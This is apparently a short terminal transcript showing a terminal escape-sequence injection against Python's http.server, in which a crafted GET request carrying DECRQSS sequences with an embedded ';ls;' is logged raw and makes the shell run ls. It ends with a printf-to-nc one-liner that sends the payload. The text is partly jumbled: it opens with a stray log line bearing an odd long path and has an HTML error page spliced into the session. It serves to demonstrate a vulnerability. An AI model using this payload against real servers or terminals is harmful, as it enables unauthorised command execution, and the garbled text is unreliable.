 HTTP/1.0" 200 -
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::1 - - [19/Jan/2023 16:16:52] code 400, message Bad request syntax ('GET /?\x1bP$qm\x03\x1b
\\ \x1bP$qm;ls;\r\x1b\\ \x1bP$qm\x1b\\ HTTP/1.0')
::1 - - [19/Jan/2023 16:16:52] "GET /?   HTTP/1.0" 400 -
^CP$qm;ls;
P$qm^[\
Keyboard interrupt received, exiting.
$ P$qm;ls;
zsh: command not found: P
foo
$ P$qm -- NORMAL --
attacker
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 400</p>
<p>Message: Bad request syntax ('GET /?\x1bP$qm\x03\x1b\\ \x1bP$qm;ls;\r\x1b\\ \x1bP
$qm\x1b\\ HTTP/1.0').</p>
<p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupporte
d method.</p>
</body>
</html>
$ printf "GET /?\eP\$qm\x3\e\\ \eP\$qm;op;\r\e\\ \eP\$qm\e\\ HTTP/1.0\r\n\r\n" | nc localhos
t 8000 | cat -v